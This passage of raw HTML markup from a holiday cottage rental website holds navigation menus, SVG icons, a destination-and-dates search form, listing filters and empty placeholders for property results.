d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore Our Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most Popular Destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dquQns"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dquQns"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div></div><div style="margin-bottom:0"></div><div class="sc-49219a39-0 iVluhZ"><div><div class="sc-5963b8d6-0 sc-b43638c-0 cogFeK Pvqze"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 ehSUqh bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="destination-selector" class="sc-31170222-2 bDuxWQ"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 ljWDIt"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-31170222-0 jUPmaE"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 kLQlJQ"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 cOmMBW"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 kLQlJQ sc-f829ea75-3 cOmMBW"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cUVYLw fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div></div><div class="sc-839d78ea-0 iagjho content-container" id="content-container"><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-e23cd661-0 cfdXXa"><div class="sc-185684fe-0 esaiKi"><div class="sc-c83e9b92-0 jrqhGu sc-45075627-0 fOWhyp"><div class="Filters_container__kVV8C Filters_isUpdating__pXVqO"><div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 ipQiCf"><span class="sc-c497ee57-0 cFAqMC">Popular features</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 lntXzh"><ul aria-label="Popular features list" class="sc-78ecbd8e-0 gMkVfQ"></ul></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">All features</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Bedrooms</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Bathrooms</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Star rating</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC">Customer review score</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></div></div><div class="sc-185684fe-0 jKsrqn"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 emEqtm"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lhVPBi sc-b159cd3e-0 iwEJXA"><span style="opacity:1;padding-top:8px;padding-bottom:12px"><h2 class="sc-4d441fb2-0 bkOLuO"><span class="sc-43c8e994-0 sc-43c8e994-1  iMXYkr" sizes="200,400,400" type="bold" color="currentColor">—</span> <span class="sc-43c8e994-0 sc-43c8e994-1  bpNVDN" sizes="200,400,400" color="currentColor">properties</span></h2></span></div><div class="sc-7fb3c4c1-0 jsoqml"><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><ul aria-label="properties loading" data-testid="property-list-loader" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 